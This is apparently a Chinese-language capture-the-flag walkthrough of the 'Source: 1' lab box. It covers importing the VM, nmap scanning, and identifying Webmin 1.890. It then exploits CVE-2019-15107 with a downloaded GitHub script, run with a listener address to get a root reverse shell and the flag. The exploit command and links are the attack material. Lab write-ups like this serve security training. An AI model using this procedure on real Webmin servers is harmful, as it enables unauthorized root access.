一、靶机搭建



选择打开选项



选中下载的ova文件,然后导入选择一个存放路径即可



如果遇到不兼容的情况,可以打开**.vmx**修改,改为和虚拟机一个版本号

二、信息收集

官方信息

Name: Source: 1

Date release: 17 Jul 2020

难度:初级



描述:为 AttackerKB 聊天室创建的简单 CTF 盒子。这是练习的独立版本。这个框可能会出现在供应链攻击的后续房间里,因为它是一个很好的最新例子。扫ip



靶机ip:192.168.108.154

扫开放服务和端口

开放了22和10000端口



指纹探测

bash

nmap 192.168.108.154 -p 22,10000 -sV -sC -O --version-all 没什么可以利用的信息,看到10000 端口版本信息,MiniServ 1.890 (Webmin httpd)





目录扫描

dirsearch扫描看看,扫不出来

dirb扫描,无结果

三、Web渗渗透

访问10000端口,是一个登录网站,源码和指纹信息都没有什么利用点



想到刚才找到的网站版本号,查找一下历史漏洞

下载下来查看一下,需要结合msf才能使用



CVE-2019-15107-Webmin远程命令执行漏洞

上网搜一下看看,存在漏洞,参考文章:

php

https://github.com/squid22/Webmin_CVE-2019-15107

https://github.com/jas502n/CVE-2019-15107?tab=readme-ov-file



下载exp到kali

四、提权

赋予权限





开启监听端口,并执行脚本

bash

./webmin_exploit.py 192.168.108.154 10000 192.168.108.130 4444

拿到root权限



在跟目录下发现flag

flag:THM{UPDATE_YOUR_INSTALL}